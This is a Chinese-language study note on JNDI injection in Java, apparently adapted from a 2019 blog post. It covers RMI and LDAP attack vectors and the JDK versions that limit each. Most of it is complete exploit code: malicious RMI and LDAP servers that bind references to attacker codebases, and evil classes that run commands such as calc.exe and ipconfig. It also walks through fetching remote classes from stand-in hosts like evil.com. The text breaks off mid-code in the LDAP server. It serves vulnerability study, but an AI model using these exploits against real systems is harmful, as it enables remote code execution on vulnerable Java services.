JNDI基础知识
原文:https://www.mi1k7ea.com/2019/09/15/浅析JNDI注入
几乎“照搬”原文,参照学习记录下来,方便查看(非copy)学习时需要自己跟着模仿
JNDI全称为 Java Naming and DirectoryInterface(Java命名和目录接口)是一组应用程序接口,为开发人员查找和访问各种资源提供了统一的通用接口,可以用来定义用户、网络、机器、对象和服务等各种资源。
JNDI支持的服务主要有:
1. DNS:域名服务1. LDAP:轻量级目录访问协议1. CORBA:公共对象请求代理结构服务1. RMI:Java远程方法调用注册

漏洞中涉及最多的是RMI(反序列化漏洞调用远程方法)LDAP这两个服务接口。
当lookup函数的参数url可控时,就是JNDI注入。
代码看一下
//Persom.javapackage JNDI;import java.io.Serializable;import java.rmi.Remote;class Person implements Remote, Serializable {private static final long serialVersionUID = 1L;private String name;private String password;public String getName() {return name;}public void setName(String name) {this.name = name;}public void setPassword(String password) {this.password = password;}public String getPassword() {return password;}public String toString(){return "name: "+name+" password: "+password;}}
服务端
//Server.javapackage JNDI;import javax.naming.Context;import javax.naming.InitialContext;import java.rmi.registry.LocateRegistry;public class Server {public static void initPerson() throws Exception {LocateRegistry.createRegistry(3344);System.setProperty(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");System.setProperty(Context.PROVIDER_URL, "rmi://localhost:3344");//初始化InitialContext ctx = new InitialContext();//实例化Person对象Person p = new Person();p.setName("m0re");p.setPassword("123456");//绑定JNDI服务ctx.bind("person", p);ctx.close();}public static void findPerson() throws Exception{InitialContext ctx = new InitialContext();//通过lookup查找person对象Person person = (Person) ctx.lookup("person");//打印一下System.out.println(person.toString());ctx.close();}public static void main(String[] args) throws Exception{initPerson();findPerson();}}
运行Server的程序,findPerson()函数会成功从启动的JNDI服务中找到指定的对象并输出出来

Reference类
Reference类表示对存在于命名/目录系统以外的对象的引用。
Java为了将Object对象存储在Naming或Directory服务下,提供了Naming Reference功能,对象可以通过绑定Reference存储在Naming或Directory服务下,比如RMI、LDAP等。
在使用Reference时,我们可以直接将对象写在构造方法中,当被调用时,对象的方法就会被触发。
几个比较关键的属性:
- className:远程加载时所使用的类名;
- classFactory:加载的class中需要实例化类的名称;
- classFactoryLocation:远程加载类的地址,提供classes数据的地址可以是file/ftp/http等协议;
JNDI注入
要想成功利用JNDI注入漏洞,重要的前提就是当前Java环境的JDK版本,而JNDI注入中不同的攻击向量和利用方式所被限制的版本号都有点不一样。
- JDK 6u45、7u21之后:java.rmi.server.useCodebaseOnly的默认值被设置为true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前JVM的java.rmi.server.codebase指定路径加载类文件。使用这个属性来防止客户端VM从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
- JDK 6u141、7u131、8u121之后:增加了com.sun.jndi.rmi.object.trustURLCodebase选项,默认为false,禁止RMI和CORBA协议使用远程codebase的选项,因此RMI和CORBA在以上的JDK版本上已经无法触发该漏洞,但依然可以通过指定URI为LDAP协议来进行JNDI注入攻击。
- JDK 6u211、7u201、8u191之后:增加了com.sun.jndi.ldap.object.trustURLCodebase选项,默认为false,禁止LDAP协议使用远程codebase的选项,把LDAP协议的攻击途径也给禁了。
因此,我们在进行JNDI注入之前,必须知道当前环境JDK版本这一前提条件,只有JDK版本在可利用的范围内才满足我们进行JNDI注入的前提条件。
RMI攻击向量
RMI+Reference利用技巧
JNDI提供了一个Reference类来表示某个对象的引用,这个类中包含被引用对象的类信息和地址。
因为在JNDI中,对象传递要么是序列化方式存储(对象的拷贝,对应按值传递),要么是按照引用(对象的引用,对应按引用传递)来存储,当序列化不好用的时候,我们可以使用Reference将对象存储在JNDI系统中。
将恶意的Reference类绑定在RMI注册表中,其中恶意引用指向远程恶意的class文件,当用户在JNDI客户端的lookup()函数参数外部可控或Reference类构造方法的classFactoryLocation参数外部可控时,会使用户的JNDI客户端访问RMI注册表中绑定的恶意Reference类,从而加载远程服务器上的恶意class文件在客户端本地执行,最终实现JNDI注入攻击导致远程代码执行。

- 攻击者通过可控的 URI 参数触发动态环境转换,例如这里 URI 为
rmi://evil.com:1099/refObj; - 原先配置好的上下文环境
rmi://localhost:1099会因为动态环境转换而被指向rmi://evil.com:1099/; - 应用去
rmi://evil.com:1099请求绑定对象refObj,攻击者事先准备好的 RMI 服务会返回与名称refObj想绑定的 ReferenceWrapper 对象(Reference("EvilObject", "EvilObject", "http://evil-cb.com/")); - 应用获取到
ReferenceWrapper对象开始从本地CLASSPATH中搜索EvilObject类,如果不存在则会从http://evil-cb.com/上去尝试获取EvilObject.class,即动态的去获取http://evil-cb.com/EvilObject.class; - 攻击者事先准备好的服务返回编译好的包含恶意代码的
EvilObject.class; - 应用开始调用
EvilObject类的构造函数,因攻击者事先定义在构造函数,被包含在里面的恶意代码被执行;
代码示例:(jdk版本大概在jdk1.8.0_65-jdk1.8.0_91其他没试过,应该1.8问题不大。)
import com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.Reference;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIService {public static void main(String[] args) throws Exception{Registry registry = LocateRegistry.createRegistry(1099);Reference refObj = new Reference("EvilObject", "EvilObject", "http://127.0.0.1:8080/");ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);System.out.println("Binding 'refObjWrapper' to 'rmi://127.0.0.1:1099/refObj'");registry.bind("refObj", refObjWrapper);}}
import javax.naming.Context;import javax.naming.InitialContext;public class JNDIClient {public static void main(String[] args) throws Exception{if(args.length< 1 ) {System.out.println("Usage: java JNDIClient <url>");System.exit(-1);}String url = args[0];Context ctx = new InitialContext();System.out.println("Using lookup() to fetch object with "+ url);ctx.lookup(url);}}
public class EvilObject {public EvilObject() throws Exception{Runtime rt = Runtime.getRuntime();String[] command = {"cmd", "/C", "calc.exe"};Process pc = rt.exec(command);pc.waitFor();}}
需要注意的一点,需要将三个文件分别使用javac在命令行进行编译,如果是在IDEA中编写的代码,记得先把package xxx;删除掉,然后再进行编译,最好三个文件在不同的文件夹内,而为了不使EvilObject.class文件在漏洞复现过程中应用端实例化`EvilObject对象时从CLASSPATH当前路径找到编译好的字节代码,而不去远端进行下载的情况发生。
然后使用python起一个http服务器在8080端口(在EvilObject文件所在目录启动服务)(记得关掉burp代理)

成功实现JNDI注入。
lookup参数注入
当JNDI客户端的lookup()函数的参数可控即URI可控时,根据JNDI协议动态转换的原理,攻击者可以传入恶意URI地址指向攻击者的RMI注册表服务,以使受害者客户端加载绑定在攻击者RMI注册表服务上的恶意类,从而实现远程代码执行。
代码试试效果。环境提前声明:jdk1.8.0_65
//AServer.javaimport com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.Reference;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class AServer {public static void main(String[] args) throws Exception{Registry registry = LocateRegistry.createRegistry(1688);Reference refObj = new Reference("EvilClass", "EvilClassFactory", "test");ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);System.out.println("[*] Binding 'exp' to 'rmi://127.0.0.1:1688/exp'");registry.bind("exp", refObjWrapper);}}
//AClient.javaimport javax.naming.Context;import javax.naming.InitialContext;import java.util.Properties;public class AClient {public static void main(String[] args) throws Exception{Properties env = new Properties();env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");Context ctx = new InitialContext(env);String url = "";if(args.length == 1) {url = args[0];System.out.println("[*] Using lookup() to fetch object with "+ url);ctx.lookup(url);} else {System.out.println("[*] Using lookup() to fetch object with rmi://127.0.0.1:1099/demo");ctx.lookup("demo");}}}
//EvilClassFactory.javaimport javax.naming.Context;import javax.naming.Name;import javax.naming.spi.ObjectFactory;import java.io.*;import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;import java.util.Hashtable;public class EvilClassFactory extends UnicastRemoteObject implements ObjectFactory {public EvilClassFactory() throws RemoteException{super();InputStream inputStream;try {inputStream = Runtime.getRuntime().exec("ipconfig").getInputStream();BufferedInputStream bufferedInputStream = new BufferedInputStream(inputStream);BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(bufferedInputStream));String linestr;while ((linestr = bufferedReader.readLine()) != null){System.out.println(linestr);}} catch (IOException e) {throw new RuntimeException(e);}}@Overridepublic Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {return null;}}
还是不加package进行编译。将AServer服务端和恶意类EvilClassFactory.class放在同一目录下,至于客户端就随意放了。
AServer.java,是攻击者搭建的恶意RMI注册表服务而非原本正常的本地RMI注册表服务(做漏洞演示就没必要写正常的服务端那部分了),其将恶意Reference类绑定到RMI注册表中,用于给JNDI客户端加载并执行恶意代码(注意这里的Reference类初始化时其第三个参数即factoryLocation参数随意设置了一个内容,将该恶意类放在与当前RMI注册表服务同一目录中,当然也可以修改该参数为某个URI去加载,但是需要注意的是URL不用指定到特定的class、只需给出该class所在的URL路径即可)
AClient.java,是JNDI客户端,原本上下文环境已经设置了默认连接本地的1099端口的RMI注册表服务,同时程序允许用户输入URI地址来动态转换JNDI的访问地址,即此处lookup()函数的参数可控编写恶意
EvilClassFactory类,目标是在客户端执行ipconfig命令,将其编译成class文件后与AServer放置于同一目录下
模拟场景,攻击者开启恶意RMI注册表服务AServer,同时恶意类EvilClassFactory放置在同一环境中,由于JNDI客户端的lookup()函数参数可控,因为当客户端输入指向AServer的URI进行lookup操作时就会触发JNDI注入漏洞,导致远程代码执行。

漏洞点2——classFactoryLocation参数注入
前面lookup()参数注入是基于RMI客户端的,也是最常见的。而本小节的classFactoryLocation参数注入则是对于RMI服务端而言的,也就是说服务端程序在调用Reference()初始化参数时,其中的classFactoryLocation参数外部可控,导致存在JNDI注入。

示例代码:
//BClient.javaimport javax.naming.Context;import javax.naming.InitialContext;import java.util.Properties;public class BClient {public static void main(String[] args) throws Exception{Properties env = new Properties();env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");Context ctx = new InitialContext(env);System.out.println("[*] Using lookup() to fetch object with rmi://127.0.0.1:1099/demo");ctx.lookup("demo");}}
//BServer.javaimport com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.Reference;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class BServer {public static void main(String[] args) throws Exception{String url = "";if(args.length == 1){url = args[0];}else {url = "http://127.0.0.1/demo.class";}System.out.println("[*] ClassFactoryLocation: " + url);Registry registry = LocateRegistry.createRegistry(1099);Reference refObj = new Reference("EvilClass", "EvilClassFactory", url);ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);System.out.println("[*] Binding 'demo' to 'rmi://192.168.136.1:1099/demo'");registry.bind("demo", refObjWrapper);}}
//EvilClassFactory.javaimport javax.naming.Context;import javax.naming.Name;import javax.naming.spi.ObjectFactory;import java.io.*;import java.rmi.RemoteException;import java.rmi.server.UnicastRemoteObject;import java.util.Hashtable;public class EvilClassFactory extends UnicastRemoteObject implements ObjectFactory {public EvilClassFactory() throws RemoteException{super();InputStream inputStream;try {inputStream = Runtime.getRuntime().exec("calc.exe").getInputStream();BufferedInputStream bufferedInputStream = new BufferedInputStream(inputStream);BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(bufferedInputStream));String linestr;while ((linestr = bufferedReader.readLine()) != null){System.out.println(linestr);}}catch (IOException e){e.printStackTrace();}}@Overridepublic Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {return null;}}
攻击者将恶意类EvilClassFactory.class放置在自己的Web服务器后,通过往RMI注册表服务端的classFactoryLocation参数输入攻击者的Web服务器地址后,当受害者的RMI客户端通过JNDI来查询RMI注册表中年绑定的demo对象时,会找到classFactoryLocation参数被修改的Reference对象,再远程加载攻击者服务器上的恶意类EvilClassFactory.class,从而导致JNDI注入、实现远程代码执行

漏洞点3——RMI恶意远程对象
攻击者实现一个
RMI恶意远程对象并绑定到RMI Registry上,编译后的RMI远程对象类可以放在HTTP/FTP/SMB等服务器上,这个Codebase地址由远程服务器的java.rmi.server.codebase属性设置,供受害者的RMI客户端远程加载,RMI客户端在lookup()的过程中,会先尝试在本地CLASSPATH中去获取对应的Stub类的定义,并从本地加载,然而如果在本地无法找到,RMI客户端则会向远程Codebase去获取攻击者指定的恶意对象,这种方式将会受到useCodebaseOnly的限制。利用条件如下:
RMI客户端的上下文环境允许访问远程Codebase。- 属性
java.rmi.server.useCodebaseOnly的值必需为false。然而从
JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly的默认值就是true。当该值为true时,将禁用自动加载远程类文件,仅从CLASSPATH和当前VM的java.rmi.server.codebase指定路径加载类文件。使用这个属性来防止客户端VM从其他Codebase地址上动态加载类,增加了RMI ClassLoader的安全性。
利用条件比较苛刻
漏洞点4——结合反序列化漏洞
漏洞类重写的readObject()方法中直接或间接调用了可被外部控制的lookup()方法,导致攻击者可以通过JNDI注入来进行反序列化漏洞的利用。
LDAP攻击向量
通过LDAP攻击向量来利用JNDI注入的原理和RMI攻击向量是一样的,区别只是换了个媒介而已
LDAP+Reference利用技巧
除了RMI服务之外,JNDI还可以对接LDAP服务,且LDAP也能返回JNDI Reference对象,利用过程与上面RMI Reference基本一致,只是lookup()中的URL为一个LDAP地址如ldap://xxx/xxx,由攻击者控制的LDAP服务端返回一个恶意的JNDI Reference对象。
注意一点就是,LDAP+Reference的技巧远程加载Factory类不受RMI+Reference中的com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase等属性的限制,所以适用范围更广。但在JDK 8u191、7u201、6u211之后,com.sun.jndi.ldap.object.trustURLCodebase属性的默认值被设置为false,对LDAP Reference远程工厂类的加载增加了限制。
所以,当JDK版本介于8u191、7u201、6u211与6u141、7u131、8u121之间时,我们就可以利用LDAP+Reference的技巧来进行JNDI注入的利用。
因此,这种利用方式的前提条件就是目标环境的JDK版本在JDK8u191、7u201、6u211以下。
//LdapServer.javaimport com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;import com.unboundid.ldap.sdk.*;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.net.InetAddress;import java.net.MalformedURLException;import java.net.URL;public class LdapServer {private static final String LDAP_BASE = "dc=example, dc=com";public static void main(String[] args) {String url = "http://127.0.0.1:8000/#EvilObject";int port = 1234;try {InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);config.setListenerConfigs(new InMemoryListenerConfig("listen",InetAddress.getByName("0.0.0.0"),port,ServerSocketFactory.getDefault(),SocketFactory.getDefault(),(SSLSocketFactory) SSLSocketFactory.getDefault()));config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);System.out.println("Listening on 0.0.0.0:" + port);ds.startListening();} catch (Exception e) {e.printStackTrace();}}private static class OperationInterceptor extends InMemoryOperationInterceptor{private URL codebase;public OperationInterceptor(URL cb ){this.codebase = cb;}public void processSearchResult(InMemoryInterceptedSearchResult result){String base = result.getRequest().getBaseDN();Entry e = new Entry(base);try {sendResult(result, base, e);}catch (Exception e1){e1.printStackTrace();}}protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException{URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));System.out.println("Send LDAP reference result for " + base + 